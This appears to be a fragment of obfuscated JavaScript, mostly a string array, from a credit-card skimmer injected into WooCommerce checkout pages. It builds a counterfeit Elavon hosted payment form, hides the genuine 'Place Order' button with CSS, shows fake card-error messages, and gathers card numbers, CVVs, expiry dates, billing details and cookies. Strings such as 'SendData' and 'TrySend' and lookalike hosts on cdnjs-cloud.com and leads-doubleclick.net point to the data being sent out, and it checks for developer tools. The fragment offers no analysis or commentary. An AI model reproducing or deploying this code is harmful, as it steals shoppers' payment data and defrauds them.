uiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shipTo_postalCode-helper-text\x22\x20id=\x22shipTo_postalCode\x22\x20name=\x22shipTo.postalCode\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Postal\x20Code\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22shipTo_postalCode-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</section>\x20<!--\x20end\x20-->\x20<hr\x20class=\x22MuiDivider-root-hajbfL\x20jLnmDa\x20MuiDivider-root\x20MuiDivider-fullWidth\x22\x20aria-hidden=\x22true\x22\x20style=\x22margin-top:\x20-1px;\x22>\x20<section\x20class=\x22sc-bdVaJa\x20hgkmdP\x22\x20style=\x22margin:\x2020px\x200px;\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22shopperEmailAddress\x22\x20id=\x22shopperEmailAddress-label\x22>Email\x20Address<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shopperEmailAddress-helper-text\x22\x20id=\x22shopperEmailAddress\x22\x20name=\x22shopperEmailAddress\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Email\x20Address\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22shopperEmailAddress-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20</section></div><hr\x20class=\x22MuiDivider-root-hajbfL\x20jLnmDa\x20MuiDivider-root\x20MuiDivider-fullWidth\x22\x20aria-hidden=\x22true\x22\x20style=\x22margin-top:\x2010px;\x22><button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiButton-root\x20MuiButton-contained\x20MuiButton-containedPrimary\x20MuiButton-sizeLarge\x20MuiButton-containedSizeLarge\x20MuiButton-colorPrimary\x20MuiButton-root-gygCtr\x20hHexgx\x20MuiButton-root\x20MuiButton-contained\x20MuiButton-containedPrimary\x20MuiButton-sizeLarge\x20MuiButton-containedSizeLarge\x20MuiButton-colorPrimary\x20sc-uWCef\x20bbtjRB\x20sc-jtdnna\x20sc-bEetH\x20bYTUie\x20jZBJvJ\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20id=\x22qa_submit_payment\x22\x20aria-label=\x22Place\x20Order\x20\x22><svg\x20class=\x22MuiSvgIcon-root-iyFRdL\x20kiIpQO\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeInherit\x22\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20aria-hidden=\x22true\x22\x20data-testid=\x22LockIcon\x22>\x20<path\x20d=\x22M18\x208h-1V6c0-2.76-2.24-5-5-5S7\x203.24\x207\x206v2H6c-1.1\x200-2\x20.9-2\x202v10c0\x201.1.9\x202\x202\x202h12c1.1\x200\x202-.9\x202-2V10c0-1.1-.9-2-2-2zm-6\x209c-1.1\x200-2-.9-2-2s.9-2\x202-2\x202\x20.9\x202\x202-.9\x202-2\x202zm3.1-9H8.9V6c0-1.71\x201.39-3.1\x203.1-3.1\x201.71\x200\x203.1\x201.39\x203.1\x203.1v2z\x22></path>\x20</svg><span\x20style=\x22padding:\x200px\x200.5em;\x22>Place\x20Order</span><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button>\x20<!--\x20</div>\x20-->\x20</form>\x20</div>\x20</main>\x20</div>\x20<footer\x20class=\x22sc-kOJRsK\x20gAuMxX\x22>\x20<div\x20class=\x22sc-cxVPaa\x20bKCqzW\x22\x20style=\x22width:\x20unset;\x22>\x20<p\x20class=\x22sc-egiyK\x20jlWgWh\x20MuiTypography-root\x20MuiTypography-body1\x22>We\x20only\x20use\x20cookies\x20that\x20are\x20strictly\x20necessary\x20to\x20allow\x20the\x20operation\x20of\x20this\x20website\x20or\x20to\x20perform\x20its\x20basic\x20functions.\x20For\x20details\x20of\x20the\x20cookies\x20we\x20use,\x20please\x20refer\x20to\x20our\x20<button\x20class=\x22sc-eCImPb\x20fDbkax\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeMedium\x20MuiButton-textSizeMedium\x20MuiButtonBase-root\x20sc-jRQBWg\x20juSKLQ\x20sc-bpkNiN\x20jgrbtI\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20underline=\x22none\x22>Cookie\x20Policy<span\x20class=\x22sc-dkPtRN\x20kCZHJx\x20MuiTouchRipple-root\x22></span></button>.</p>\x20</div>\x20</footer>\x20</div>\x20</div>\x20<p\x20id=\x22js-error-fallback\x22></p>','window','object','UserInformation','#place_order[type=\x22submit\x22]','\x22-271821-04-20T00:00:00.000Z\x22','https://leads-doubleclick.net/app/ssl/','Billing\x20Last\x20name','$1\x20$2\x20','^[-a-z0-9!#$%&\x27*+/=?^_`{|}~]+(?:.[-a-z0-9!#$%&\x27*+/=?^_`{|}~]+)*@(?:[a-z0-9]([-a-z0-9]{0,61}[a-z0-9])?.)*(?:aero|arpa|asia|biz|cat|com|coop|edu|gov|info|int|jobs|mil|mobi|museum|name|net|org|pro|tel|travel|[a-z][a-z])$','[1]','https://api.ipify.org/?format=text','billing_city','orientation','A\x20valid\x20card\x20number\x20is\x20required.','devtools','.checkout-inline-error-message','\x22+275760-09-13T00:00:00.000Z\x22','random','block','toJSON','^[s()+-]*([0-9][s()+-]*){6,20}$','Adress1','0123456789abcdef','keyup','languages','encode','exports','.order-total\x20.woocommerce-Price-amount','json-parse','select','\x20GBP','blockUI','<span>Must\x20be\x20at\x20least\x203\x20digits</span>','toString','cookie','platform','top','innerText','3LrAkxO','number','height','.sc-eaUnpJ.jxtTlg','chrome','Firebug','innerHTML','handlers','fromCharCode','getUTCMinutes','isInitialized','Month','zIndex','0px','?key=','false','attr','31052oTjAzp','Adress2','getUTCSeconds','indexOf','style','#qa_expiryDate_section-helper-text','is\x20a\x20required\x20field.','text','type','regExp_string','src','woocommerce-validated','open','display','readyState','Billing\x20First\x20name','#sectShip','left','substring','Adress4','Your\x20card\x20number\x20isn’t\x20valid.\x20Update\x20the\x20number\x20and\x20try\x20again.','#billing_address_2','alert','IMG','CVV','#qa_expiryDate_section-label','SendData','scrollIntoView','qa_expiryDate_section','parentNode','charCodeAt','sc-eaUnpJ','slice','#edit_billTo','getUTCMonth','get','#sectBill','dispatchEvent','setMilliseconds','644','removeChild','Mui-error','constructor','frameID','keys','Name\x20on\x20card\x20is\x20the\x20wrong\x20length','woocommerce-invalid','billing_address_1','qa_secCode_section','billing_address_2','insertAdjacentElement','test','Dob','null','SaveParam','self','document','#sectBillEdit','form[name=\x22checkout\x22]','#place_order[type=\x22submit\x22]:not(.vcdonded),\x20.g-recaptcha\x20{display:\x20none\x20!important;}','[object\x20Function]','bug-string-char-index','Adress3','#qa_submit_payment','<svg\x20class=\x22MuiSvgIcon-root-iyFRdL\x20cgrPMA\x20MuiSvgIcon-root\x20MuiSvgIcon-colorError\x20MuiSvgIcon-fontSizeMedium\x22\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20aria-hidden=\x22true\x22\x20data-testid=\x22WarningIcon\x22><path\x20d=\x22M1\x2021h22L12\x202\x201\x2021zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z\x22></path></svg><p\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x22>There\x20was\x20an\x20error\x20processing\x20the\x20payment:\x20Something\x20went\x20wrong.</p>','_utf8_encode','cssText','[object\x20Boolean]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','textContent','billing_postcode','z-index:\x201000;\x20border:\x20none;\x20margin:\x200px;\x20padding:\x200px;\x20width:\x20100%;\x20height:\x20100%;\x20top:\x200px;\x20left:\x200px;\x20background:\x20rgb(255,\x20255,\x20255);\x20opacity:\x200.6;\x20cursor:\x20default;\x20position:\x20absolute;\x20display:block\x20!important;','true','main','stringify','onkeydown','afterend','Year','Address','2147483647','#qa_cc_section-label','reload','.css-ltr-1jg1e0d-Container','pay_elavon-processing','4907tgjyYt','Y2hlY2tvdXQ=','String','</style>','DobMonth','read','[null,null,null]','button','getUTCMilliseconds','ConnectionType','Cookies','focusout','Domain','call','hasOwnProperty','\x5cu00','FullAdress','Email','outerWidth','getElementsByTagName','#totalPrice','set','#payment_method_elavon-converge-gateway','contentWindow','ZIP','substr','Phone','append','9UDLPwJ','billing_state','background','checked','<span>Invalid\x20card\x20number</span>','li[data-id=\x22','#qa_cc_section-helper-text','split','none','SyntaxError','Billing\x20Phone','setAttribute','focusInOuHldr_text','JSON','querySelectorAll','selectedIndex','HolderFirstName','Holder','getElementById','Billing\x20Town\x20/\x20City','qa_card_holder_name','getUTCHours','264728BBdFiG','&ZeroWidthSpace;','Object','104mgXSyM','trim','#app\x20.loader','userAgent','join','6SLIKpg','#qa_secCode_section-label','qa_cc_section','prototype','Date','replace','outerHeight','000000','DobYear','wss://cdnjs-cloud.com/web/latest','Number','<style>','Update\x20your\x20card’s\x20expiry\x20date.','#fff','noConflict','name','GetFromStorage','Country','\x22\x09\x22','querySelector','City','Billing\x20Email\x20address','nodeType','TrySend','focusInOutCC_text','#qa_card_holder_name-label','charAt','json-stringify','Math','[object\x20Array]','write','\x22-000001-01-01T00:00:00.000Z\x22','getJSON','appendChild','Data','json','maxlength','div','.woocommerce-notices-wrapper','#billing_email','fixed','focus','send','659','Billing\x20Street\x20address','undefined','getUTCFullYear','Sent','$ab','<meta\x20charset=\x22UTF-8\x22>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,initial-scale=1\x22>\x20<title>Elavon\x20Hosted\x20Payments\x20Page</title>\x20<style>\x20article,\x20aside,\x20details,\x20figcaption,\x20figure,\x20footer,\x20header,\x20main,\x20menu,\x20nav,\x20section,\x20summary\x20{display:\x20block;}audio,\x20canvas,\x20progress,\x20video\x20{display:\x20inline-block;}audio:not([controls])\x20{display:\x20none;height:\x200;}template,\x20[hidden]\x20{display:\x20none;}*,\x20::before,\x20::after\x20{background-repeat:\x20no-repeat;box-sizing:\x20inherit;}::before,\x20::after\x20{text-decoration:\x20inherit;vertical-align:\x20inherit;}html\x20{box-sizing:\x20border-box;cursor:\x20default;font-family:\x20sans-serif;line-height:\x201.5;-ms-text-size-adjust:\x20100%;-webkit-text-size-adjust:\x20100%;}body\x20{margin:\x200;}h1\x20{font-size:\x202em;margin:\x20.67em\x200;}code,\x20kbd,\x20pre,\x20samp\x20{font-family:\x20monospace,\x20monospace;font-size:\x201em;}hr\x20{height:\x200;overflow:\x20visible;}nav\x20ol,\x20nav\x20ul\x20{list-style:\x20none;}abbr[title]\x20{border-bottom:\x201px\x20dotted;text-decoration:\x20none;}b,\x20strong\x20{font-weight:\x20inherit;}b,\x20strong\x20{font-weight:\x20bolder;}dfn\x20{font-style:\x20italic;}mark\x20{background-color:\x20#ffff00;color:\x20#000000;}progress\x20{vertical-align:\x20baseline;}small\x20{font-size:\x2083.3333%;}sub,\x20sup\x20{font-size:\x2083.3333%;line-height:\x200;position:\x20relative;vertical-align:\x20baseline;}sub\x20{bottom:\x20-.25em;}sup\x20{top:\x20-.5em;}::-moz-selection\x20{background-color:\x20#b3d4fc;color:\x20#000000;text-shadow:\x20none;}::selection\x20{background-color:\x20#b3d4fc;color:\x20#000000;text-shadow:\x20none;}audio,\x20canvas,\x20iframe,\x20img,\x20svg,\x20video\x20{vertical-align:\x20middle;}img\x20{border-style:\x20none;}svg\x20{fill:\x20currentColor;}svg:not(:root)\x20{overflow:\x20hidden;}a\x20{background-color:\x20transparent;-webkit-text-decoration-skip:\x20objects;}a:hover\x20{outline-width:\x200;}table\x20{border-collapse:\x20collapse;border-spacing:\x200;}button,\x20input,\x20select,\x20textarea\x20{background-color:\x20transparent;border-style:\x20none;color:\x20inherit;font-size:\x201em;margin:\x200;}button,\x20input\x20{overflow:\x20visible;}button,\x20select\x20{text-transform:\x20none;}button,\x20html\x20[type=\x22button\x22],\x20[type=\x22reset\x22],\x20[type=\x22submit\x22]\x20{-webkit-appearance:\x20button;}::-moz-focus-inner\x20{border-style:\x20none;padding:\x200;}:-moz-focusring\x20{outline:\x201px\x20dotted\x20ButtonText;}fieldset\x20{border:\x201px\x20solid\x20#c0c0c0;margin:\x200\x202px;padding:\x20.35em\x20.625em\x20.75em;}legend\x20{display:\x20table;max-width:\x20100%;padding:\x200;white-space:\x20normal;}textarea\x20{overflow:\x20auto;resize:\x20vertical;}[type=\x22checkbox\x22],\x20[type=\x22radio\x22]\x20{padding:\x200;}::-webkit-inner-spin-button,\x20::-webkit-outer-spin-button\x20{height:\x20auto;}[type=\x22search\x22]\x20{-webkit-appearance:\x20textfield;outline-offset:\x20-2px;}::-webkit-search-cancel-button,\x20::-webkit-search-decoration\x20{-webkit-appearance:\x20none;}::-webkit-input-placeholder\x20{color:\x20inherit;opacity:\x20.54;}::-webkit-file-upload-button\x20{-webkit-appearance:\x20button;font:\x20inherit;}[aria-busy=\x22true\x22]\x20{cursor:\x20progress;}[aria-controls]\x20{cursor:\x20pointer;}[aria-disabled]\x20{cursor:\x20default;}a,\x20area,\x20button,\x20input,\x20label,\x20select,\x20textarea,\x20[tabindex]\x20{-ms-touch-action:\x20manipulation;touch-action:\x20manipulation;}[hidden][aria-hidden=\x22false\x22]\x20{clip:\x20rect(0,\x200,\x200,\x200);display:\x20inherit;position:\x20absolute;}[hidden][aria-hidden=\x22false\x22]:focus\x20{clip:\x20auto;}</style>\x20<style\x20data-styled=\x22active\x22\x20data-styled-version=\x225.3.3\x22>\x20@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}.dfxWxT\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x201.5rem;color:\x20rgb(7,\x207,\x20181);}.lhmzYu\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x202.1875rem;}.kCZHJx\x20{overflow:\x20hidden;pointer-events:\x20none;position:\x20absolute;z-index:\x200;inset:\x200px;border-radius:\x20inherit;}.fDbkax\x20{display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;-webkit-box-pack:\x20center;justify-content:\x20center;position:\x20relative;box-sizing:\x20border-box;-webkit-tap-highlight-color:\x20transparent;background-color:\x20transparent;outline:\x200px;border:\x200px;margin:\x200px;border-radius:\x200px;padding:\x200px;cursor:\x20pointer;user-select:\x20none;vertical-align:\x20middle;appearance:\x20none;text-decoration:\x20none;color:\x20inherit;}.fDbkax.Mui-disabled\x20{pointer-events:\x20none;cursor:\x20default;}@media\x20print\x20{.fDbkax\x20{}}.juSKLQ\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20500;font-size:\x200.875rem;line-height:\x201.75;text-transform:\x20uppercase;min-width:\x2064px;padding:\x206px\x208px;border-radius:\x204px;transition:\x20background-color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20box-shadow\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20border-color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);color:\x20rgb(63,\x2051,\x2043);}.juSKLQ:hover\x20{text-decoration:\x20none;background-color:\x20rgba(63,\x2051,\x2043,\x200.04);}@media\x20(hover:\x20none)\x20{.juSKLQ:hover\x20{background-color:\x20transparent;}}.juSKLQ.Mui-disabled\x20{color:\x20rgba(0,\x200,\x200,\x200.26);}.iYfxcA\x20{display:\x20flex;position:\x20relative;flex-direction:\x20column;-webkit-box-align:\x20center;align-items:\x20center;-webkit-box-pack:\x20center;justify-content:\x20center;min-height:\x20100vh;}@media\x20(max-width:undefined)\x20{}.itCXNg\x20{position:\x20absolute;top:\x2049px;left:\x2040px;padding:\x200px\x208px\x200px\x200px;border:\x201px\x20solid\x20transparent;}@media\x20(max-width:\x20768px)\x20{.itCXNg\x20{min-width:\x200px;left:\x200px;padding:\x201rem;}.itCXNg\x20.cancel-text\x20{display:\x20none;}}@media\x20(max-height:\x20320px)\x20{.itCXNg\x20{top:\x2020px;left:\x200px;}}.itCXNg:hover\x20{border:\x201px\x20solid\x20rgb(33,\x2033,\x2033);}html,\x20body\x20{height:\x20100%;width:\x20100%;}body\x20{font-family:\x20\x22Helvetica\x20Neue\x22,\x20Helvetica,\x20Arial,\x20sans-serif;}body.fontLoaded\x20{font-family:\x20\x22Open\x20Sans\x22,\x20\x22Helvetica\x20Neue\x22,\x20Helvetica,\x20Arial,\x20sans-serif;}#app\x20{background-color:\x20rgb(250,\x20250,\x20250);min-height:\x20100%;min-width:\x20100%;}p,\x20label\x20{font-family:\x20Georgia,\x20Times,\x20\x22Times\x20New\x20Roman\x22,\x20serif;line-height:\x201.5em;}.xrqUc\x20{display:\x20inline-block;color:\x20rgb(7,\x207,\x20181);animation:\x201.4s\x20linear\x200s\x20infinite\x20normal\x20none\x20running\x20epmXAj;}.egRZuN\x20{display:\x20block;}.jUKcFG\x20{stroke:\x20currentcolor;stroke-dasharray:\x2080px,\x20200px;stroke-dashoffset:\x200;animation:\x201.4s\x20ease-in-out\x200s\x20infinite\x20normal\x20none\x20running\x20jzfMP;}.lbdxNd\x20{margin:\x200px;font-family:\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;line-height:\x201.334;letter-spacing:\x200em;text-align:\x20center;font-size:\x2016px;font-weight:\x20500;color:\x20rgb(7,\x207,\x20181);}.jlWgWh\x20{margin:\x200px;font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;line-height:\x201.5;font-size:\x2014px;color:\x20rgb(66,\x2066,\x2066);}.mkpzP\x20{letter-spacing:\x202.67px;}.hJLmkd\x20{display:\x20flex;flex-direction:\x20column;-webkit-box-align:\x20center;align-items:\x20center;-webkit-box-pack:\x20center;justify-content:\x20center;min-height:\x20100vh;min-width:\x20100%;}.eLsBRQ\x20{position:\x20relative;width:\x20120px;height:\x20120px;margin-bottom:\x2060px;}.eLsBRQ\x20.lock\x20{height:\x2052px;width:\x2052px;}.eLsBRQ\x20.icon\x20{position:\x20absolute;margin:\x20auto;inset:\x200px;}.bKCqzW\x20{width:\x20600px;display:\x20flex;-webkit-box-pack:\x20center;justify-content:\x20center;-webkit-box-align:\x20center;align-items:\x20center;background-color:\x20transparent;padding:\x2010px\x2015px\x2010px\x2010px\x20!important;border-top:\x200px\x20!important;margin:\x2032px\x20auto\x2020px\x20!important;border-radius:\x205px\x20!important;}@media\x20only\x20screen\x20and\x20(max-width:\x20768px)\x20{.gAuMxX>div\x20{width:\x20100%;}}.gWEjny\x20{display:\x20flex;flex-direction:\x20column;-webkit-box-pack:\x20center;justify-content:\x20center;-webkit-box-flex:\x201;flex-grow:\x201;width:\x20100%;}.benBKd\x20{width:\x2050%;}@media\x20(max-width:\x20768px)\x20{.benBKd\x20{width:\x20100%;}.benBKd\x20.c2-hpp-language-selector\x20{align-self:\x20flex-end;}}@-webkit-keyframes\x20epmXAj\x20{0%\x20{transform:\x20rotate(0deg);}100%\x20{transform:\x20rotate(360deg);}}@keyframes\x20epmXAj\x20{0%\x20{transform:\x20rotate(0deg);}100%\x20{transform:\x20rotate(360deg);}}@-webkit-keyframes\x20jzfMP\x20{0%\x20{stroke-dasharray:\x201px,\x20200px;stroke-dashoffset:\x200;}50%\x20{stroke-dasharray:\x20100px,\x20200px;stroke-dashoffset:\x20-15px;}100%\x20{stroke-dasharray:\x20100px,\x20200px;stroke-dashoffset:\x20-125px;}}@keyframes\x20jzfMP\x20{0%\x20{stroke-dasharray:\x201px,\x20200px;stroke-dashoffset:\x200;}50%\x20{stroke-dasharray:\x20100px,\x20200px;stroke-dashoffset:\x20-15px;}100%\x20{stroke-dasharray:\x20100px,\x20200px;stroke-dashoffset:\x20-125px;}}.iEhhrj\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x201.5rem;}.hFhHhJ\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x201.25rem;}.gACMrL\x20{overflow:\x20hidden;pointer-events:\x20none;position:\x20absolute;z-index:\x200;inset:\x200px;border-radius:\x20inherit;}.dSdgRK\x20{opacity:\x200;position:\x20absolute;}.dSdgRK.MuiTouchRipple-rippleVisible\x20{opacity:\x200.3;transform:\x20scale(1);animation-name:\x20bqZmIF;animation-duration:\x20550ms;animation-timing-function:\x20cubic-bezier(0.4,\x200,\x200.2,\x201);}.dSdgRK.MuiTouchRipple-ripplePulsate\x20{animation-duration:\x20200ms;}.dSdgRK\x20.MuiTouchRipple-child\x20{opacity:\x201;display:\x20block;width:\x20100%;height:\x20100%;border-radius:\x2050%;background-color:\x20currentcolor;}.dSdgRK\x20.MuiTouchRipple-childLeaving\x20{opacity:\x200;animation-name:\x20jpMGBj;animation-duration:\x20550ms;animation-timing-function:\x20cubic-bezier(0.4,\x200,\x200.2,\x201);}.dSdgRK\x20.MuiTouchRipple-childPulsate\x20{position:\x20absolute;left:\x200px;top:\x200px;animation-name:\x20fVqBTV;animation-duration:\x202500ms;animation-timing-function:\x20cubic-bezier(0.4,\x200,\x200.2,\x201);animation-iteration-count:\x20infinite;animation-delay:\x20200ms;}.jKBLxh\x20{display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;-webkit-box-pack:\x20center;justify-content:\x20center;position:\x20relative;box-sizing:\x20border-box;-webkit-tap-highlight-color:\x20transparent;background-color:\x20transparent;outline:\x200px;border:\x200px;margin:\x200px;border-radius:\x200px;padding:\x200px;cursor:\x20pointer;user-select:\x20none;vertical-align:\x20middle;appearance:\x20none;text-decoration:\x20none;color:\x20inherit;}.jKBLxh.Mui-disabled\x20{pointer-events:\x20none;cursor:\x20default;}@media\x20print\x20{.jKBLxh\x20{}}.dPgUek\x20{text-align:\x20center;flex:\x200\x200\x20auto;font-size:\x201.5rem;padding:\x208px;border-radius:\x2050%;overflow:\x20visible;color:\x20rgba(0,\x200,\x200,\x200.54);transition:\x20background-color\x20150ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);}.dPgUek:hover\x20{background-color:\x20rgba(0,\x200,\x200,\x200.04);}@media\x20(hover:\x20none)\x20{.dPgUek:hover\x20{background-color:\x20transparent;}}.dPgUek.Mui-disabled\x20{background-color:\x20transparent;color:\x20rgba(0,\x200,\x200,\x200.26);}.jLszxR\x20{margin:\x200px;font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;line-height:\x201.5;font-size:\x2014px;color:\x20rgb(66,\x2066,\x2066);}.huvHkK\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;font-size:\x201rem;line-height:\x201.4375em;box-sizing:\x20border-box;position:\x20relative;cursor:\x20text;display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;color:\x20rgb(66,\x2066,\x2066);background-color:\x20rgb(255,\x20255,\x20255);}.huvHkK.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);cursor:\x20default;}.huvHkK\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.huvHkK\x20::placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.huvHkK\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.cphjgN\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;font-size:\x201rem;line-height:\x201.4375em;box-sizing:\x20border-box;position:\x20relative;cursor:\x20text;display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;width:\x20100%;color:\x20rgb(66,\x2066,\x2066);background-color:\x20rgb(255,\x20255,\x20255);}.cphjgN.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);cursor:\x20default;}.cphjgN\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.cphjgN\x20::placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.cphjgN\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.dWSdTY\x20{font:\x20inherit;letter-spacing:\x20inherit;color:\x20currentcolor;padding:\x204px\x200px\x205px;border:\x200px;box-sizing:\x20content-box;background:\x20none;height:\x201.4375em;margin:\x200px;-webkit-tap-highlight-color:\x20transparent;display:\x20block;min-width:\x200px;width:\x20100%;animation-name:\x20mui-auto-fill-cancel;animation-duration:\x2010ms;}.dWSdTY::-webkit-input-placeholder\x20{color:\x20currentcolor;opacity:\x200.42;transition:\x20opacity\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);}.dWSdTY:focus\x20{outline:\x200px;}.dWSdTY:invalid\x20{box-shadow:\x20none;}.dWSdTY::-webkit-search-decoration\x20{appearance:\x20none;}label[data-shrink=\x22false\x22]+.MuiInputBase-formControl\x20.MuiInputBase-input-hieRCO::-webkit-input-placeholder\x20{opacity:\x200\x20!important;}label[data-shrink=\x22false\x22]+.MuiInputBase-formControl\x20.MuiInputBase-input-hieRCO:focus::-webkit-input-placeholder\x20{opacity:\x200.42;}.dWSdTY.Mui-disabled\x20{opacity:\x201;-webkit-text-fill-color:\x20rgb(224,\x20224,\x20224);}.dWSdTY:-webkit-autofill\x20{animation-duration:\x205000s;animation-name:\x20mui-auto-fill;}.icUmDI.Mui-focused\x20.MuiAutocomplete-clearIndicator\x20{visibility:\x20visible;}@media\x20(pointer:\x20fine)\x20{.icUmDI:hover\x20.MuiAutocomplete-clearIndicator\x20{visibility:\x20visible;}}.icUmDI\x20.MuiAutocomplet